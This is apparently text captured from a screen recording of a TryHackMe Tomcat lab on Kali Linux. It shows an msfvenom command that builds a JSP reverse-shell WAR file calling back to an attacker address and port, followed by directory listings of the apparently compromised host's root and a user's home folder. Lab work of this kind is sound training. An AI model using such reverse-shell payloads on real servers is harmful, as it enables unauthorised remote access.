 Plik Maszyna Widok Wejście Urządzenia Pomoc
Mozilla Firefox kali@kali: ~ 02:43 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ kali@kali: ~
kali@kali:~/THM/Tomcat$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.15.190 LPORT=3333 -f war > shell.war
Payload size: 1093 bytes
Final size of war file: 1093 bytes
kali@kali:~/THM/Tomcat$ ls
8080_credits dupa.txt shell.war
kali@kali:~/THM/Tomcat$
drwxr-xr-x 3 root root 4096 Aug 14 2019 home
lrwxrwxrwx 1 root root 33 Aug 14 2019 initrd.img → boot/initrd.img-4.4.0-159-generic
lrwxrwxrwx 1 root root 33 Aug 14 2019 initrd.img.old → boot/initrd.img-4.4.0-142-generic
drwxr-xr-x 19 root root 4096 Aug 14 2019 lib
drwxr-xr-x 2 root root 4096 Aug 14 2019 lib64
drwx------ 2 root root 16384 Aug 14 2019 lost+found
drwxr-xr-x 4 root root 4096 Aug 14 2019 media
drwxr-xr-x 2 root root 4096 Feb 26 2019 mnt
drwxr-xr-x 3 root root 4096 Aug 14 2019 opt
dr-xr-xr-x 92 root root 0 Sep 29 23:31 proc
drwx------ 3 root root 4096 Aug 14 2019 root
drwxr-xr-x 17 root root 520 Sep 29 23:31 run
drwxr-xr-x 2 root root 12288 Aug 14 2019 sbin
drwxr-xr-x 2 root root 4096 Feb 26 2019 srv
dr-xr-xr-x 13 root root 0 Sep 29 23:31 sys
drwxrwxrwt 10 root root 4096 Sep 29 23:43 tmp
drwxr-xr-x 10 root root 4096 Aug 14 2019 usr
drwxr-xr-x 11 root root 4096 Aug 14 2019 var
lrwxrwxrwx 1 root root 30 Aug 14 2019 vmlinuz → boot/vmlinuz-4.4.0-159-generic
lrwxrwxrwx 1 root root 30 Aug 14 2019 vmlinuz.old → boot/vmlinuz-4.4.0-142-generic
cd home
ls -la
total 12
drwxr-xr-x 3 root root 4096 Aug 14 2019 .
drwxr-xr-x 22 root root 4096 Aug 14 2019 ..
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 jack
cd jack
ls -la
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 .
drwxr-xr-x 3 root root 4096 Aug 14 2019 ..
-rw------- 1 root root 1476 Aug 14 2019 .bash_history
-rw-r--r-- 1 jack jack 220 Aug 14 2019 .bash_logout
-rw-r--r-- 1 jack jack 3771 Aug 14 2019 .bashrc
drwx------ 2 jack jack 4096 Aug 14 2019 .cache
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
drwxrwxr-x 2 jack jack 4096 Aug 14 2019 .nano
-rw-r--r-- 1 jack jack 655 Aug 14 2019 .profile
-rw-r--r-- 1 jack jack 0 Aug 14 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 39 Sep 29 23:43 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14 2019 user.txt
-rw-r--r-- 1 root root 183 Aug 14 2019 .wget-hsts
Right Control